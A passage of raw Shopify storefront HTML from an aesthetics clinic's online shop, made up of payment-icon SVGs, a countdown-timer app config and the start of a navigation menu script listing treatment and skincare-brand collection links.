                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 177452612;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 177452612
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: 